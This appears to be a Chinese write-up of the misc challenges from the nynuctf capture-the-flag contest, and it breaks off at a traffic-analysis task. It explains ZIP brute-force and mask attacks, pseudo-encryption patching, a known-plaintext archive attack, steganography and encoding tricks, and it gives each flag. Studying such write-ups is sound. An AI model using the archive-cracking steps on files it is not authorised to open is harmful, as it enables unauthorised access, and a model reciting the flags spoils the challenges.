
注:以下所有内容为比赛题目答案及解析,不涉及其他方面,仅做解题方法分享
Misc
base除2系列
拿到压缩包后,爆破得到密码:5855
然后依次解码base64,base58,base32得到flag
nynuctf{nynu5@9_i0ve_nynu513}
sign_in-网络安全法
补齐文件后缀jpg后得到一张图片

放入010中可以在文件尾看到一串base64编码,解码后再用社会主义核心价值观编码解码即可得到flag
nynuctf{zun_ji_shou_fa_hao_qing_nian}
swap
下载附件发现是一个压缩包,解压发现需要密码,放入010查看发现不是伪加密,所以尝试一下爆破

没一会直接就出密码了,解压之后得到一个文件:output
用010打开
这里看文件头,发现是98 05 E4 74,我们知道png文件的文件头是89 50 4E 47
所以这个可能是将文件的十六进制数据给改了改的方式就是一个字节的数据前两个字节和后两个字节换位置

将十六进制数据导出,写脚本还原一下
这是导出的数据
脚本
with open('out','r')as f:
a = f.readlines()
with open('1','w') as l:
for i in a:
t = ""
for j in range(0,len(i),3):
t += i[j+1]
t += i[j]
t += " "
l.write(t.strip() + '\n')用010的导入十六进制数据功能导入得到的数据结果
可以看到正常的文件头

保存之后改个.png的后缀
得到二维码,扫码后可以看到一个password为nynuctf

将二维码放入010看一下最后发现一个压缩包,用foremost分离一下
得到压缩包,用nynuctf为密码解压发现密码不正确
将压缩包放入010查看

发现是伪加密,将09改为00即可正常解压
最后得到一个文本,提示说是base
使用base85的ipv6码表解码得到flag

nynuctf{Th1s_1s_base85_1pv6!!}
novel
下载附件得到一个压缩包,压缩包解压发现需要密码
打开压缩包之后发现里边有信息提示“welc???”,很明显需要掩码爆破。

掩码爆破后得到密码:welc0Me
解压文件得到一张图片和一个压缩包,打开压缩包发现有密码,拖进010看一下发现不是伪加密,所以看图片
用010打开图片,发现里面包含了一个压缩包

直接用foremost分离得到压缩包,解压之后发现是一张照片,和第一次得到的照片一样,所以猜测是盲水印

运行盲水印的脚本

在得到得的照片的左上角和右下角可以看到信息:password:ninengcaidaoma

以这个为密码解压压缩包
得到一个txt文件
打开之后发现是小说

但在开头可以看到是有一个n根据flag的形式nynuctf{}可以猜测是将flag打碎放在这个小说中了
这里从网上down下来一篇小说,和我们得到的进行匹配,然后把不一样的输出应该就好了

和我们得到的小说对比一下发现开头和结尾多了一些东西直接删掉就好
然后就是写脚本匹配,为了去掉空格和回车的干扰这里先转存了一下,用strip()去掉这些东西,然后匹配文字

就得到了flag
这题还可以

得到的flag里边可以看一下根据语句稍微理解一下
可以看出来这个S是多余了

所以最后的flag就是
nynuctf{Flag_1s_1n_the_n0vel}
easy_docx
方法一
打开word,只有一张图片


于是尝试打开显示隐藏文字功能。

发现图片背后有字符串part1:nynuctf{the_docx_structure

根据part1猜测至少还应该存在part2来组成完整的flag

在文件属性的详细信息里发现了一串字符串2oRu96nYg2iKUmuGx

根据图片上的58猜测为base58编码,于是解码得到part2的结果_is_amazing}

拼起来得到flag
nynuctf{the_docx_structure_is_amazing}
方法二
众所周知docx是个压缩包。
后缀改为zip,在document.xml中发现nynuctf字符串,但是只有第一部分

在core.xml里找到了2oRu96nYg2iKUmuGx,解码后得到flag
amazing_url

打开压缩包,里面有两个文件,一张图片,一个加密压缩包。
可以明显看出这张图片的crc和压缩包中的crc是一样的,所以可以采用明文攻击的方式打开加密的压缩包。

给未加密的图片解压出来,然后用WinRar压缩一下(不用设置密码),选择zip格式。

使用ARCHPR 来攻击,攻击类型设置明文,然后设置加密压缩包文件和明文文件路径。
开始攻击后,会发现很快就恢复了加密密钥,但是口令还需要至少几个小时才能找回,所以这个时候直接停止攻击,就会让选择保存解密后的文件。

打开解密后的压缩包里的flag.txt

看到data:audio/mpeg;base64可能之前更多接触的是data:image/jpeg;base64这种图片类型

但是其实data url是支持很多种类型文件,比如audio,video,css,image,pdf等等。
关于data url的详细介绍可以去网上了解。
把这段代码复制到浏览器打开,就会得到一段16s的音频。
可以明显听出是摩斯密码,所以把文件下载下来,放到Audacity中

得到摩斯密码
-.. .- - .- ..- .-. .-.. -....- .. ... -....- .- -- .- --.. .. -. --.解码后得到DATAURL-IS-AMAZING或者dataurl-is-amazing(因为摩斯密码不区分大小写)
然后套上nynuctf{}得到flag
nynuctf{DATAURL-IS-AMAZING}或 nynuctf{dataurl-is-amazing}
向下看看
爆破得到每个压缩包密码,分别是(qqqq wwww eeee rrrr aaaa ssss dddd ffff zzzz xxxx cccc)然后放到010分析,结尾发现先一些奇怪的数字,根据图片顺序,将这些数字按排序在9宫格数字键盘中画出,得到的结果即为flag。
nynuctf{NYNUSECYYDS}
文件传输
首先进行流量分析。wireshark打开,简单浏览一下流量发现数据包大部分协议使用的是FTP和tcp,那么大致这个流量包就是两台主机在进行文件传输通信,既然传输的是文件,数据包大小肯定不会很小,那么我们可以将流量包按大小排序,看看都传了些什么。
点击length栏,将其调整为大文件在上

于是我们可以清晰的看到有5张图片。
